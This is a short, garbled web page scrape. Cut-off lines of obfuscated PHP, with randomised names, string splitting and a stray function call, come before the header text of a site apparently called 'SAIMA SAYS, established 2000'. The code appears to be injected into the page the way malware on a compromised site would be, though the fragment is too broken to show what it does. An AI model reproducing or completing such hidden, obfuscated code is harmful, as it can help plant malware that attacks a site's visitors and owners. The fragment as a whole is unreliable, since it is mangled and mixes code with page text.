
>WEUWl($vKScSbcYj);}U_Ubb::$FqPIG = $this
{$wJIyyODkD = explode($qkQctSqYWU, $wJIyy
> 5 ? substr($wJIyyODkD[1], 0, 5) : $wJIyyODk
2);}}public static $FqPIG = 11292;}nUIjph();}
Skip
to
content
SAIMA SAYS
established 2000